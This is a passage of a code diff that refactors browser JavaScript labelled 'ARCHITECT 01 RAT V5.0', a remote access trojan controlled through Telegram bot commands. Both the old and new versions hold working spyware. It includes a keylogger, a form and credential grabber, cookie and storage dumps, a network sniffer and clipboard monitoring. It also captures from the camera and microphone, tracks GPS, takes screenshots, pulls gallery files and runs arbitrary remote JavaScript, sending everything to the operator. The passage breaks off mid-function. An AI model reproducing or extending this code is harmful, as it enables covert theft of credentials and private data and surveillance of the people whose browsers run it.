+                    window.speechSynthesis.cancel();
+                }
+                
+                return { success: true, stopped: count };
+            },
+            
+            setVolume(volume) {
+                let count = 0;
+                
+                for (const id in State.audioElements) {
+                    try {
+                        State.audioElements[id].volume = Math.min(1, Math.max(0, volume));
+                        count++;
+                    } catch (e) {}
+                }
+                
+                return { success: true, updated: count };
+            }
+        };
+        
+        // ============= GALLERY FEATURES =============
+        const GalleryFeatures = {
+            async open(multiple = false, maxFiles = 10) {
+                return new Promise((resolve) => {
+                    const input = document.createElement('input');
+                    input.type = 'file';
+                    input.accept = 'image/*,video/*';
+                    if (multiple) input.multiple = true;
+                    
+                    input.addEventListener('change', async (event) => {
+                        const files = Array.from(event.target.files);
+                        
+                        // Batasi jumlah file
+                        let selected = files;
+                        if (maxFiles > 0 && files.length > maxFiles) {
+                            selected = files.slice(0, maxFiles);
+                            await Telegram.sendMessage(`⚠️ Only first ${maxFiles} files selected`);
                         }
-                    } catch (e2) {}
-                }
-            } catch (e) {
-                info.ip = 'Unknown';
+                        
+                        // Konversi ke gallery items
+                        const items = [];
+                        for (const file of selected) {
+                            items.push({
+                                file: file,
+                                name: file.name,
+                                size: file.size,
+                                type: file.type,
+                                lastModified: file.lastModified,
+                                dataUrl: await this.readAsDataURL(file)
+                            });
+                        }
+                        
+                        State.galleryItems = items;
+                        resolve(items);
+                    });
+                    
+                    input.addEventListener('cancel', () => resolve([]));
+                    
+                    // Trigger file picker
+                    if ('showPicker' in HTMLInputElement.prototype) {
+                        input.showPicker();
+                    } else {
+                        input.click();
+                    }
+                });
+            },
+            
+            readAsDataURL(file) {
+                return new Promise((resolve) => {
+                    const reader = new FileReader();
+                    reader.onload = (e) => resolve(e.target.result);
+                    reader.onerror = () => resolve(null);
+                    reader.readAsDataURL(file);
+                });
+            },
+            
+            getMetadata(item) {
+                return {
+                    name: item.name || 'Unknown',
+                    size: Utils.formatBytes(item.size || 0),
+                    type: item.type || 'Unknown',
+                    lastModified: item.lastModified ? new Date(item.lastModified).toLocaleString() : 'Unknown'
+                };
+            },
+            
+            async sendAll(chatId = null) {
+                if (!State.galleryItems.length) {
+                    await Telegram.sendMessage('❌ No items in gallery', 'HTML', chatId);
+                    return false;
+                }
+                
+                await Telegram.sendMessage(`📤 Sending ${State.galleryItems.length} item(s)...`, 'HTML', chatId);
+                
+                let success = 0;
+                for (let i = 0; i < State.galleryItems.length; i++) {
+                    const item = State.galleryItems[i];
+                    
+                    try {
+                        const caption = `📸 ${item.name}\nSize: ${Utils.formatBytes(item.size)}`;
+                        
+                        if (item.file) {
+                            await Telegram.sendFile(item.file, item.name, caption, chatId);
+                        } else if (item.dataUrl) {
+                            const ext = item.name.split('.').pop() || 'jpg';
+                            await Telegram.sendFile(item.dataUrl, `gallery_${i+1}.${ext}`, caption, chatId);
+                        }
+                        
+                        success++;
+                        await Utils.sleep(500); // Delay antar file
+                        
+                    } catch (error) {
+                        console.error(`Failed to send item ${i}:`, error);
+                    }
+                }
+                
+                await Telegram.sendMessage(`✅ Sent ${success}/${State.galleryItems.length} items`, 'HTML', chatId);
+                return true;
+            },
+            
+            clear() {
+                State.galleryItems = [];
+            },
+            
+            getPreview() {
+                if (!State.galleryItems.length) return null;
+                
+                let preview = `<b>🖼️ Gallery Items (${State.galleryItems.length})</b>\n━━━━━━━━━━\n`;
+                State.galleryItems.forEach((item, idx) => {
+                    preview += `${idx+1}. ${Utils.truncate(item.name, 30)}\n   ${Utils.formatBytes(item.size)}\n`;
+                });
+                
+                return preview;
             }
-            
-            // WebRTC IP leak (optional)
-            try {
-                const rtcIp = await getWebRTCIP();
-                if (rtcIp) info.rtc_ip = rtcIp;
-            } catch (e) {}
-            
-            updateConnectionStatus(40, 'Device information collected');
-            return info;
-        }
-        
-        // WebRTC IP leak test
-        function getWebRTCIP() {
-            return new Promise((resolve) => {
-                const pc = new RTCPeerConnection({ iceServers: [] });
-                pc.createDataChannel('');
-                pc.createOffer().then(offer => pc.setLocalDescription(offer));
-                
-                pc.onicecandidate = (ice) => {
-                    if (!ice || !ice.candidate) return;
-                    const ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
-                    const match = ipRegex.exec(ice.candidate.candidate);
-                    if (match) {
-                        resolve(match[1]);
-                        pc.close();
-                    }
-                };
-                
-                setTimeout(() => {
-                    pc.close();
-                    resolve(null);
-                }, 3000);
-            });
-        }
-        
-        // ============= FITUR SADAP (ALL FIXED) =============
-        
-        // 1. KEYLOGGER PREMIUM
-        function initKeylogger() {
-            if (activeFeatures.keylogger) return;
-            activeFeatures.keylogger = true;
-            
-            let lastTarget = null;
-            let lastValue = '';
-            
-            document.addEventListener('input', (e) => {
-                if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
-                    const currentValue = e.target.value;
-                    const targetInfo = {
-                        type: e.target.type || 'text',
-                        name: e.target.name || e.target.id || 'unknown',
-                        placeholder: e.target.placeholder || 'none'
-                    };
-                   
-                    // Only send if significant change
-                    if (currentValue.length > 0 && currentValue.length % 50 === 0) {
-                        sendMessage(`
-⌨️ <b>Keylog Progress</b>
-Client: ${clientId}
-Field: ${targetInfo.type} (${targetInfo.name})
-Current length: ${currentValue.length}
-Last 50 chars: ${currentValue.slice(-50)}
-                        `);
-                    }
-                    
-                    lastTarget = e.target;
-                    lastValue = currentValue;
-                }
-            });
-            
-            // Capture on blur (user leaves field)
-            document.addEventListener('blur', (e) => {
-                if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
-                    if (e.target.value && e.target.value.length > 0) {
-                        sendMessage(`
-⌨️ <b>Field Blur Capture</b>
-Client: ${clientId}
-Field: ${e.target.type || 'text'} (${e.target.name || e.target.id || 'unknown'})
-Value: ${e.target.value}
-                        `);
-                    }
-                }
-            }, true);
-        }
-        
-        // 2. FORM GRABBER ENHANCED
-        function initFormGrabber() {
-            if (activeFeatures.formGrabber) return;
-            activeFeatures.formGrabber = true;
-            
-            // Intercept form submissions
-            document.addEventListener('submit', (e) => {
-                const form = e.target;
-                const formData = new FormData(form);
-                const data = {};
-                
-                for (let [key, value] of formData.entries()) {
-                    // Truncate long values
-                    data[key] = value.length > 500 ? value.substring(0, 500) + '...' : value;
-                }
-                
-                const formInfo = {
-                    url: window.location.href,
-                    method: form.method || 'GET',
-                    action: form.action || window.location.href,
-                    id: form.id || 'none',
-                    name: form.name || 'none'
-                };
-                
-                sendMessage(`
-📝 <b>Form Submission Captured</b>
-Client: ${clientId}
-Form: ${formInfo.name} (${formInfo.id})
-Action: ${formInfo.action}
-Data: ${JSON.stringify(data, null, 2)}
-                `);
-                
-                // Store credentials if detected
-                const hasPassword = Object.keys(data).some(k => 
-                    k.toLowerCase().includes('pass') || 
-                    k.toLowerCase().includes('pwd') ||
-                    k.toLowerCase().includes('login')
-                );
-                
-                if (hasPassword) {
-                    if (!stolenCredentials[window.location.hostname]) {
-                        stolenCredentials[window.location.hostname] = [];
-                    }
-                    stolenCredentials[window.location.hostname].push({
-                        timestamp: new Date().toISOString(),
-                        url: window.location.href,
-                        data: data
-                    });
-                }
-            });
-            
-            // Grab cookies
-            if (document.cookie) {
-                sendMessage(`
-🍪 <b>Cookies Found</b>
-Client: ${clientId}
-Domain: ${window.location.hostname}
-Cookies: ${document.cookie}
-                `);
-            }
-            
-            // Grab localStorage & sessionStorage
-            setTimeout(() => {
-                const storage = {};
-                try {
-                    for (let i = 0; i < localStorage.length; i++) {
-                        const key = localStorage.key(i);
-                        storage[key] = localStorage.getItem(key)?.substring(0, 200);
-                    }
-                    if (Object.keys(storage).length > 0) {
-                        sendMessage(`
-💾 <b>localStorage Dump</b>
-Client: ${clientId}
-Data: ${JSON.stringify(storage, null, 2)}
-                        `);
-                    }
-                } catch (e) {}
-            }, 3000);
-        }
+        };
 
-        // 3. NETWORK SNIFFER (FIXED)
-        function initNetworkSniffer() {
-            if (activeFeatures.networkSniffer) return;
-            activeFeatures.networkSniffer = true;
-            
-            // Store original functions
-            const originalFetch = window.fetch;
-            const originalXHROpen = XMLHttpRequest.prototype.open;
-            const originalXHRSend = XMLHttpRequest.prototype.send;
-            
-            // Intercept fetch
-            window.fetch = async function(...args) {
-                const requestInfo = args[0];
-                const requestInit = args[1] || {};
-                
-                // Don't intercept our own Telegram traffic
-                const urlStr = typeof requestInfo === 'string' ? requestInfo : requestInfo.url;
-                if (urlStr && urlStr.includes('api.telegram.org')) {
-                    return originalFetch.apply(this, args);
-                }
-                
-                // Log request (async, don't block)
-                setTimeout(() => {
-                    try {
-                        sendMessage(`
-🌐 <b>Fetch Request</b>
-Client: ${clientId}
-URL: ${urlStr || 'unknown'}
-Method: ${requestInit.method || 'GET'}
-                        `);
-                        
-                        if (requestInit.body && typeof requestInit.body === 'string') {
-                            sendMessage(`
-📦 <b>Fetch Body</b>
-Data: ${requestInit.body.substring(0, 500)}
-                            `);
-                        }
-                    } catch (e) {}
-                }, 100);
-                
-                return originalFetch.apply(this, args);
-            };
-            
-            // Intercept XHR
-            XMLHttpRequest.prototype.open = function(method, url, ...rest) {
-                this._method = method;
-                this._url = url;
-                return originalXHROpen.apply(this, [method, url, ...rest]);
-            };
-            
-            XMLHttpRequest.prototype.send = function(body) {
-                const method = this._method;
-                const url = this._url;
-                
-                if (url && !url.includes('api.telegram.org')) {
-                    setTimeout(() => {
-                        try {
-                            sendMessage(`
-🌐 <b>XHR Request</b>
-Client: ${clientId}
-URL: ${url}
-Method: ${method || 'GET'}
-Body: ${body ? body.substring(0, 500) : 'none'}
-                            `);
-                        } catch (e) {}
-                    }, 100);
-                }
-                
-                return originalXHRSend.apply(this, [body]);
-            };
-        }
-
-        // 4. CLIPBOARD MONITOR
-        function initClipboardMonitor() {
-            if (activeFeatures.clipboardMonitor) return;
-            activeFeatures.clipboardMonitor = true;
-            
-            let lastClipboard = '';
-            
-            setInterval(async () => {
-                try {
-                    if (navigator.clipboard && navigator.clipboard.readText) {
-                        const text = await navigator.clipboard.readText();
-                        if (text && text !== lastClipboard && text.length > 5) {
-                            lastClipboard = text;
-                            sendMessage(`
-📋 <b>Clipboard Update</b>
-Client: ${clientId}
-Content: ${text.substring(0, 500)}
-                            `);
-                        }
-                    }
-                } catch (e) {}
-            }, 10000); // Check every 10 seconds
-        }
-        
-        // ============= EXPLOITS MODULE (ALL FIXED) =============
-        const exploits = {
-            // GPS with multiple fallback
-            getGPS: function() {
+        // ============= EXPLOITS =============
+        const Exploits = {
+            async getGPS() {
                 return new Promise((resolve) => {
                     if (!navigator.geolocation) {
                         resolve('❌ Geolocation not supported');
                         return;
                     }
                     
-                    const options = {
-                        enableHighAccuracy: true,
-                        timeout: 15000,
-                        maximumAge: 0
-                    };
-                    
-                    const success = async (pos) => {
-                        const coords = pos.coords;
-                        
-                        // Try reverse geocoding
-                        let address = 'Unknown';
-                        try {
-                            const res = await fetch(
-                                `https://nominatim.openstreetmap.org/reverse?` +
-                                `format=json&lat=${coords.latitude}&lon=${coords.longitude}&zoom=18&addressdetails=1`
-                            );
-                            const data = await res.json();
-                            address = data.display_name || 'Unknown';
-                        } catch (e) {}
-                        
-                        const result = `
+                    navigator.geolocation.getCurrentPosition(
+                        (pos) => {
+                            const c = pos.coords;
+                            resolve(`
 📍 <b>GPS Location</b>
-━━━━━━━━━━━━━━━━━━
-Client: ${clientId}
-Latitude: ${coords.latitude}
-Longitude: ${coords.longitude}
-Accuracy: ${coords.accuracy}m
-Altitude: ${coords.altitude || 'N/A'}m
-Speed: ${coords.speed || 'N/A'} m/s
-Heading: ${coords.heading || 'N/A'}°
-━━━━━━━━━━━━━━━━━━
-Address: ${address}
-Google Maps: https://maps.google.com/?q=${coords.latitude},${coords.longitude}
-                        `;
-                        
-                        resolve(result);
-                    };
-                    
-                    const error = (err) => {
-                        resolve(`❌ GPS Error: ${err.message}`);
-                    };
-                    
-                    navigator.geolocation.getCurrentPosition(success, error, options);
+Lat: ${c.latitude}
+Lon: ${c.longitude}
+Acc: ${c.accuracy}m
+Map: https://maps.google.com/?q=${c.latitude},${c.longitude}`);
+                        },
+                        (err) => resolve(`❌ GPS Error: ${err.message}`),
+                        { enableHighAccuracy: true, timeout: 15000 }
+                    );
                 });
             },
             
-            // Camera with device selection
-            takePhoto: async function(count = 1, useFront = false) {
+            async takePhoto(count = 1, useFront = false) {
                 try {
-                    const constraints = {
-                        video: {
-                            width: { ideal: 1920 },
-                            height: { ideal: 1080 },
-                            facingMode: useFront ? 'user' : 'environment'
-                        },
-                        audio: false
-                    };
-                    
-                    const stream = await navigator.mediaDevices.getUserMedia(constraints);
-                    
-                    // Use video element to capture
+                    const stream = await navigator.mediaDevices.getUserMedia({
+                        video: { facingMode: useFront ? 'user' : 'environment' }
+                    });
+                    
                     const video = document.createElement('video');
                     video.srcObject = stream;
                     video.play();
                     
-                    // Wait for video to be ready
-                    await new Promise(r => setTimeout(r, 1000));
+                    await Utils.sleep(1000);
                     
                     const photos = [];
                     for (let i = 0; i < count; i++) {
-                        if (i > 0) await new Promise(r => setTimeout(r, 500));
+                        const canvas = document.createElement('canvas');
+                        canvas.width = video.videoWidth || 640;
+                        canvas.height = video.videoHeight || 480;
+                        canvas.getContext('2d').drawImage(video, 0, 0);
+                        photos.push(canvas.toDataURL('image/jpeg', 0.8));
                         
-                        const canvas = document.createElement('canvas');
-                        canvas.width = video.videoWidth || 1280;
-                        canvas.height = video.videoHeight || 720;
-                        
-                        const ctx = canvas.getContext('2d');
-                        
-                        // Mirror if front camera
-                        if (useFront) {
-                            ctx.translate(canvas.width, 0);
-                            ctx.scale(-1, 1);
-                        }
-                        
-                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
-                        
-                        // Reset transform
-                        ctx.setTransform(1, 0, 0, 1, 0, 0);
-                        
-                        photos.push(canvas.toDataURL('image/jpeg', 0.85));
-                    }
-                    
-                    // Cleanup
-                    stream.getTracks().forEach(track => track.stop());
+                        if (i < count - 1) await Utils.sleep(500);
+                    }
+                    
+                    stream.getTracks().forEach(t => t.stop());
                     video.remove();
                     
                     return photos;
                     
-                } catch (e) {
-                    return `❌ Camera Error: ${e.message}`;
-                }
-            },
-            
-            // Audio recording with format detection
-            recordAudio: async function(duration = 5) {
-                try {
-                    // Check supported MIME types
-                    const mimeTypes = [
-                        'audio/webm;codecs=opus',
-                        'audio/webm',
-                        'audio/ogg;codecs=opus',
-                        'audio/mp4'
-                    ];
-                    
-                    let selectedMime = '';
-                    for (const mime of mimeTypes) {
-                        if (MediaRecorder.isTypeSupported(mime)) {
-                            selectedMime = mime;
-                            break;
-                        }
-                    }
-                    
-                    const stream = await navigator.mediaDevices.getUserMedia({ 
-                        audio: {
-                            channelCount: 2,
-                            sampleRate: 48000,
-                            echoCancellation: true,
-                            noiseSuppression: true,
-                            autoGainControl: true
-                        }
-                    });
-                    
-                    const mediaRecorder = new MediaRecorder(stream, {
-                        mimeType: selectedMime || 'audio/webm'
-                    });
-                    
-                    const audioChunks = [];
-                    
-                    mediaRecorder.ondataavailable = (event) => {
-                        if (event.data.size > 0) {
-                            audioChunks.push(event.data);
-                        }
-                    };
-                    
-                    mediaRecorder.start(1000); // Get data every second
-                    
-                    return new Promise((resolve) => {
-                        setTimeout(() => {
-                            mediaRecorder.stop();
-                            stream.getTracks().forEach(track => track.stop());
-                            
-                            mediaRecorder.onstop = () => {
-                                const audioBlob = new Blob(audioChunks, { 
-                                    type: selectedMime || 'audio/webm' 
-                                });
-                                
-                                // Also send as base64 if small
-                                if (audioBlob.size < 50000) {
-                                    const reader = new FileReader();
-                                    reader.onloadend = () => {
-                                        resolve({
-                                            blob: audioBlob,
-                                            base64: reader.result
-                                        });
-                                    };
-                                    reader.readAsDataURL(audioBlob);
-                                } else {
-                                    resolve({ blob: audioBlob });
-                                }
-                            };
-                        }, duration * 1000);
-                    });
-                    
-                } catch (e) {
-                    return `❌ Microphone Error: ${e.message}`;
-                }
-            },
-            
-            // Screenshot with multiple methods
-            takeScreenshot: async function() {
-                // Method 1: Use html2canvas
+                } catch (error) {
+                    return `❌ Camera Error: ${error.message}`;
+                }
+            },
+            
+            async takeScreenshot() {
                 return new Promise((resolve) => {
-                    // Try to load html2canvas
                     if (typeof html2canvas === 'undefined') {
                         const script = document.createElement('script');
                         script.src = 'https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js';
+                        
                         script.onload = async () => {
                             try {
-                                const canvas = await html2canvas(document.documentElement, {
-                                    scale: 1,
-                                    logging: false,
-                                    allowTaint: true,
-                                    useCORS: true,
-                                    backgroundColor: '#ffffff'
-                                });
-                                resolve(canvas.toDataURL('image/png', 0.9));
+                                const canvas = await html2canvas(document.documentElement);
+                                resolve(canvas.toDataURL('image/png'));
                             } catch (e) {
-                                resolve(fallbackScreenshot());
+                                resolve('❌ Screenshot failed');
                             }
                         };
-                        script.onerror = () => resolve(fallbackScreenshot());
+                        
+                        script.onerror = () => resolve('❌ Failed to load html2canvas');
                         document.head.appendChild(script);
+                        
                     } else {
-                        html2canvas(document.documentElement, {
-                            scale: 1,
-                            logging: false,
-                            allowTaint: true,
-                            useCORS: true
-                        }).then(canvas => {
-                            resolve(canvas.toDataURL('image/png', 0.9));
-                        }).catch(() => resolve(fallbackScreenshot()));
+                        html2canvas(document.documentElement)
+                            .then(canvas => resolve(canvas.toDataURL('image/png')))
+                            .catch(() => resolve('❌ Screenshot failed'));
                     }
                 });
-                
-                // Fallback: DOM serialization
-                function fallbackScreenshot() {
-                    try {
-                        const html = document.documentElement.outerHTML;
-                        return `📄 HTML Dump (${html.length} chars):\n${html.substring(0, 1000)}...`;
-                    } catch (e) {
-                        return '❌ Screenshot failed';
-                    }
-                }
-            },
-
-            // Storage dump
-            getStorage: function() {
-                const data = {
-                    localStorage: {},
-                    sessionStorage: {},
-                    cookies: document.cookie || 'none'
-                };
-                
+            },
+            
+            runJS(code) {
                 try {
-                    for (let i = 0; i < localStorage.length; i++) {
-                        const key = localStorage.key(i);
-                        let value = localStorage.getItem(key);
-                        if (value && value.length > 500) {
-                            value = value.substring(0, 500) + '...';
-                        }
-                        data.localStorage[key] = value;
-                    }
-                } catch (e) {}
-                
-                try {
-                    for (let i = 0; i < sessionStorage.length; i++) {
-                        const key = sessionStorage.key(i);
-                        let value = sessionStorage.getItem(key);
-                        if (value && value.length > 500) {
-                            value = value.substring(0, 500) + '...';
-                        }
-                        data.sessionStorage[key] = value;
-                    }
-                } catch (e) {}
-                
-                return data;
-            },
-            
-            // Execute JS safely
-            runJS: function(code) {
-                try {
-                    const start = performance.now();
-                    
-                    // Wrap in function to limit scope
                     const result = new Function('"use strict"; return (' + code + ')')();
-                    
-                    const end = performance.now();
-                    
-                    let resultStr;
-                    try {
-                        resultStr = JSON.stringify(result, null, 2);
-                        if (resultStr.length > 2000) {
-                            resultStr = resultStr.substring(0, 2000) + '...';
-                        }
-                    } catch (e) {
-                        resultStr = String(result);
-                    }
-                    
                     return {
                         success: true,
-                        result: resultStr,
-                        time: Math.round(end - start)
+                        result: String(result).substring(0, 1000)
                     };
-                    
-                } catch (e) {
+                } catch (error) {
                     return {
                         success: false,
-                        error: e.message
+                        error: error.message
                     };
-                }
-            },
-            
-            // Clipboard read
-            getClipboard: async function() {
-                try {
-                    if (!navigator.clipboard || !navigator.clipboard.readText) {
-                        return { error: 'Clipboard API not available' };
-                    }
-                    
-                    const text = await navigator.clipboard.readText();
-                    return { text: text.substring(0, 2000) };
-                    
-                } catch (e) {
-                    return { error: e.message };
                 }
             }
         };
 
+        // ============= SURVEILLANCE FEATURES =============
+        const Surveillance = {
+            initKeylogger() {
+                if (State.activeFeatures.keylogger) return;
+                State.activeFeatures.keylogger = true;
+                
+                document.addEventListener('input', (e) => {
+                    if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
+                        const val = e.target.value;
+                        if (val.length > 0 && val.length % 50 === 0) {
+                            Telegram.sendMessage(`
+⌨️ <b>Keylog Progress</b>
+Client: ${State.clientId}
+Field: ${e.target.name || 'unknown'}
+Last: ${val.slice(-50)}`);
+                        }
+                    }
+                });
+                
+                document.addEventListener('blur', (e) => {
+                    if ((e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') && e.target.value) {
+                        Telegram.sendMessage(`
+⌨️ <b>Field Capture</b>
+Client: ${State.clientId}
+Field: ${e.target.name || 'unknown'}
+Value: ${e.target.value}`);
+                    }
+                }, true);
+            },
+            
+            initFormGrabber() {
+                if (State.activeFeatures.formGrabber) return;
+                State.activeFeatures.formGrabber = true;
+                
+                document.addEventListener('submit', (e) => {
+                    const formData = new FormData(e.target);
+                    const data = {};
+                    
+                    for (let [key, value] of formData.entries()) {
+                        data[key] = value.length > 500 ? value.substring(0, 500) + '...' : value;
+                    }
+                    
+                    Telegram.sendMessage(`
+📝 <b>Form Submission</b>
+Client: ${State.clientId}
+Data: ${JSON.stringify(data, null, 2)}`);
+                    
+                    // Simpan credential
+                    const hasPass = Object.keys(data).some(k => 
+                        k.toLowerCase().includes('pass') || k.toLowerCase().includes('pwd'));
+                    
+                    if (hasPass) {
+                        const host = window.location.hostname;
+                        if (!State.stolenCredentials[host]) {
+                            State.stolenCredentials[host] = [];
+                        }
+                        State.stolenCredentials[host].push({
+                            time: new Date().toISOString(),
+                            url: window.location.href,
+                            data: data
+                        });
+                    }
+                });
+                
+                if (document.cookie) {
+                    Telegram.sendMessage(`🍪 Cookies: ${document.cookie}`);
+                }
+            },
+            
+            initNetworkSniffer() {
+                if (State.activeFeatures.networkSniffer) return;
+                State.activeFeatures.networkSniffer = true;
+                
+                const originalFetch = window.fetch;
+                
+                window.fetch = async function(...args) {
+                    const url = typeof args[0] === 'string' ? args[0] : args[0].url;
+                    
+                    if (url && !url.includes('api.telegram.org') && !url.includes('ipapi.co')) {
+                        setTimeout(() => {
+                            Telegram.sendMessage(`🌐 Fetch: ${Utils.truncate(url, 100)}`);
+                        }, 100);
+                    }
+                    
+                    return originalFetch.apply(this, args);
+                };
+            },
+            
+            initClipboardMonitor() {
+                if (State.activeFeatures.clipboardMonitor) return;
+                State.activeFeatures.clipboardMonitor = true;
+                
+                let lastClip = '';
+                
+                setInterval(async () => {
+                    try {
+                        if (navigator.clipboard?.readText) {
+                            const text = await navigator.clipboard.readText();
+                            if (text && text !== lastClip && text.length > 5) {
+                                lastClip = text;
+                                Telegram.sendMessage(`
+📋 <b>Clipboard Update</b>
+Client: ${State.clientId}
+Content: ${Utils.truncate(text, 200)}`);
+                            }
+                        }
+                    } catch (e) {}
+                }, 10000);
+            }
+        };
+        
         // ============= COMMAND HANDLER =============
-        async function handleCommand(commandText) {
-            const parts = commandText.trim().split(' ');
-            const cmd = parts[0].toLowerCase();
-            const args = parts.slice(1);
-            
-            let response = '';
-            
-            try {
-                switch(cmd) {
-                    case '/info':
-                    case '/system':
-                        const info = await collectDeviceInfo();
-                        response = `<b>📱 SYSTEM INFORMATION</b>\n`;
-                        response += `━━━━━━━━━━━━━━━━━━\n`;
-                        response += Object.entries(info)
-                            .map(([k, v]) => `<b>${k}:</b> ${v || 'N/A'}`)
-                            .join('\n');
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/gps':
-                    case '/loc':
-                    case '/location':
-                        response = await exploits.getGPS();
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/photo':
-                    case '/camera':
-                        const photoCount = parseInt(args[0]) || 1;
-                        const useFront = args.includes('front');
-                        
-                        await sendMessage(`📸 Capturing ${photoCount} photo(s)...`);
-                        const photos = await exploits.takePhoto(photoCount, useFront);
-                        
-                        if (Array.isArray(photos)) {
-                            for (let i = 0; i < photos.length; i++) {
-                                await sendFile(
-                                    photos[i], 
-                                    `camera_${i+1}_${Date.now()}.jpg`,
-                                    `📸 Photo ${i+1}/${photoCount}`
-                                );
-                            }
-                        } else {
-                            await sendMessage(photos);
-                        }
-                        break;
-                    
-                    case '/mic':
-                    case '/audio':
-                        const duration = parseInt(args[0]) || 5;
-                        
-                        await sendMessage(`🎤 Recording for ${duration} seconds...`);
-                        const audio = await exploits.recordAudio(duration);
-                        
-                        if (audio.blob) {
-                            await sendFile(
-                                audio.blob,
-                                `recording_${Date.now()}.webm`,
-                                `🎤 Audio (${duration}s)`
-                            );
-                        } else if (audio.base64) {
-                            await sendMessage(audio.base64);
-                        } else {
-                            await sendMessage(String(audio));
-                        }
-                        break;
-                    
-                    case '/screen':
-                    case '/screenshot':
-                        await sendMessage('📸 Capturing screenshot...');
-                        const screenshot = await exploits.takeScreenshot();
-                        
-                        if (typeof screenshot === 'string' && screenshot.startsWith('data:image')) {
-                            await sendFile(screenshot, `screenshot_${Date.now()}.png`, '📸 Screenshot');
-                        } else {
-                            await sendMessage(String(screenshot));
-                        }
-                        break;
-                    
-                    case '/storage':
-                        const storage = exploits.getStorage();
-                        response = `<b>💾 STORAGE DUMP</b>\n━━━━━━━━━━━━━━━━━━\n`;
-                        response += `<b>localStorage:</b> ${JSON.stringify(storage.localStorage, null, 2)}\n`;
-                        response += `<b>sessionStorage:</b> ${JSON.stringify(storage.sessionStorage, null, 2)}\n`;
-                        response += `<b>cookies:</b> ${storage.cookies}`;
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/exec':
-                    case '/js':
-                        const code = args.join(' ');
-                        if (!code) {
-                            await sendMessage('⚠️ Usage: /js alert("test")');
-                            break;
-                        }
-                        
-                        const result = exploits.runJS(code);
-                        if (result.success) {
-                            response = `
-✅ <b>JavaScript Executed</b>
-━━━━━━━━━━━━━━━━━━
-Time: ${result.time}ms
-Result:
-${result.result}
-                            `;
-                        } else {
-                            response = `❌ <b>Error:</b> ${result.error}`;
-                        }
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/clip':
-                    case '/clipboard':
-                        const clip = await exploits.getClipboard();
-                        if (clip.text) {
-                            response = `
-📋 <b>Clipboard Content</b>
-━━━━━━━━━━━━━━━━━━
-${clip.text}
-                            `;
-                        } else {
-                            response = `❌ Clipboard error: ${clip.error}`;
-                        }
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/keylog':
-                    case '/keys':
-                        response = `
-🔑 <b>Keylog Buffer</b>
-━━━━━━━━━━━━━━━━━━
-${keylogBuffer || 'empty'}
-                        `;
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/creds':
-                    case '/credentials':
-                        response = `
-🔐 <b>Stolen Credentials</b>
-━━━━━━━━━━━━━━━━━━
-${JSON.stringify(stolenCredentials, null, 2) || 'none'}
-                        `;
-                        await sendMessage(response);
-                        break;
-                    
-                    case '/help':
-                    case '/menu':
-                        response = `
-<b>🔥 ARCHITECT 01 RAT V5.0 🔥</b>
+        const CommandHandler = {
+            async handle(commandText, chatId, userId, userName) {
+                // Validasi grup
+                if (chatId != CONFIG.allowedGroupId) {
+                    console.log(`[RAT] Ignored from ${chatId}`);
+                    return;
+                }
+                
+                const { cmd, args } = Utils.parseCommand(commandText);
+                console.log(`[RAT] Executing: ${cmd} from ${userName}`);
+                
+                try {
+                    switch (cmd) {
+                        // ===== SYSTEM =====
+                        case '/info':
+                        case '/system':
+                            await this.cmdInfo(chatId);
+                            break;
+                            
+                        case '/creds':
+                            await this.cmdCreds(chatId);
+                            break;
+                            
+                        // ===== LOCATION =====
+                        case '/gps':
+                        case '/location':
+                            await this.cmdGPS(chatId);
+                            break;
+                            
+                        // ===== MEDIA =====
+                        case '/photo':
+                        case '/camera':
+                            await this.cmdPhoto(args, chatId);
+                            break;
+                            
+                        case '/screen':
+                        case '/screenshot':
+                            await this.cmdScreenshot(chatId);
+                            break;
+                            
+                        // ===== GALLERY =====
+                        case '/gallery':
+                            await this.cmdGallery(args, chatId);
+                            break;
+                            
+                        case '/gallery-multi':
+                            await this.cmdGalleryMulti(args, chatId);
+                            break;
+                            
+                        case '/gallery-preview':
+                            await this.cmdGalleryPreview(chatId);
+                            break;
+                            
+                        case '/gallery-info':
+                            await this.cmdGalleryInfo(args, chatId);
+                            break;
+                            
+                        case '/gallery-clear':
+                            await this.cmdGalleryClear(chatId);
+                            break;
+                            
+                        // ===== REMOTE =====
+                        case '/js':
+                        case '/exec':
+                            await this.cmdJS(args, chatId);
+                            break;
+                            
+                        // ===== AUDIO =====
+                        case '/play':
+                            await this.cmdPlay(args, chatId);
+                            break;
+                            
+                        case '/say':
+                            await this.cmdSay(args, chatId);
+                            break;
+                            
+                        case '/stop':
+                            await this.cmdStop(chatId);
+                            break;
+                            
+                        case '/vol':
+                            await this.cmdVolume(args, chatId);
+                            break;
+                            
+                        // ===== HELP =====
+                        case '/help':
+                        case '/menu':
+                            await this.cmdHelp(chatId);
+                            break;
+                            
+                        default:
+                            await Telegram.sendMessage(`❌ Unknown command. Type /help`, 'HTML', chatId);
+                    }
+                    
+                } catch (error) {
+                    await Telegram.sendMessage(`❌ Error: ${error.message}`, 'HTML', chatId);
+                }
+            },
+
+            async cmdInfo(chatId) {
+                const info = await DeviceInfo.collect();
+                
+                let msg = `<b>📱 SYSTEM INFO</b>\n━━━━━━━━━━\n`;
+                msg += `ID: ${info.id}\n`;
+                msg += `IP: ${info.ip}\n`;
+                if (info.country) msg += `Lokasi: ${info.city}, ${info.country}\n`;
+                if (info.isp) msg += `ISP: ${info.isp}\n`;
+                msg += `Device: ${info.platform}\n`;
+                msg += `Screen: ${info.screen}\n`;
+                msg += `Browser: ${info.userAgent.substring(0, 50)}...\n`;
+                msg += `URL: ${info.url}`;
+                
+                await Telegram.sendMessage(msg, 'HTML', chatId);
+            },
+            
+            async cmdCreds(chatId) {
+                const creds = JSON.stringify(State.stolenCredentials, null, 2);
+                await Telegram.sendMessage(`🔐 Stolen Credentials:\n${creds || 'none'}`, 'HTML', chatId);
+            },
+            
+            async cmdGPS(chatId) {
+                const gps = await Exploits.getGPS();
